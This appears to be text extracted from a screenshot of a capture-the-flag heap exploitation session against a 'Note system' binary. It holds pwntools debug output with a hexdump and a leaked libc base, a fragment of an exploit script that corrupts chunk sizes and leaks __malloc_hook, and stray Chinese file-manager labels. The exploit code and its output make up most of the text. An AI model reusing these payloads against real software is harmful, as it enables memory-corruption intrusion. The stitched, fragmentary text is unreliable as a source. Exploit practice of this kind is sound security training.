 b'content: '
[DEBUG] Received 0xed bytes:
00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000010  00 00 00 00  00 00 00 00  a1 00 00 00  00 00 00 00  │····│····│····│····│
00000020  78 ab e5 91  a7 7f 00 00  78 ab e5 91  a7 7f 00 00  │x···│····│x···│····│
00000030  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000090  4e 6f 74 65  20 73 79 73  74 65 6d 0a  31 2e 20 63  │Note│ sys│tem·│1. c│
000000a0  72 65 61 74  65 20 61 20  6e 6f 74 65  0a 32 2e 20  │reat│e a │note│·2. │
000000b0  77 72 69 74  65 20 6e 6f  74 65 0a 33  2e 20 64 72  │writ│e no│te·3│. dr│
000000c0  6f 70 20 74  68 65 20 6e  6f 74 65 0a  34 2e 20 73  │op t│he n│ote·│4. s│
000000d0  68 6f 77 20  74 68 65 20  6e 6f 74 65  0a 35 2e 20  │how │the │note│·5. │
000000e0  65 78 69 74  0a 63 68 6f  69 63 65 3a  20  │exit│·cho│ice:│ │
000000ed
libc_base ==>  0x7fa791a96000
[*] Switching to interactive mode
\x00\x00x\xab呧\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00Note system
glibc-all-in-one-
master
xm
最近使用
收藏
主目录
视频
图片
文档
下载
音乐
回收站
Ubuntu
glibc-all-
pwnable
打开(O)
83.py
~/桌面/71_p
保存(S)
49 add(0x10)#3
50
51 payload1 = b'a'*0x18+p8(0xa1)
52 write(0,34,payload1)
53
54 payload2 = b'\x00'*(0x8*15)+p64(0x21)
55 write(2,len(payload2),payload2)
56
57 delete(1)
58 add(0x90)#1
59
60 payload3 = p64(0)*3+p64(0xa1)
61 write(1,len(payload3),payload3)
62
63 delete(2)
64 show(1)
65
66 __malloc_hook = u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) - 88 - 0x10
67 libc_base = __malloc_hook - libc.symbols["__malloc_hook"]
68 print("libc_base ==> ", hex(libc_base))
69
70
71 io.interactive()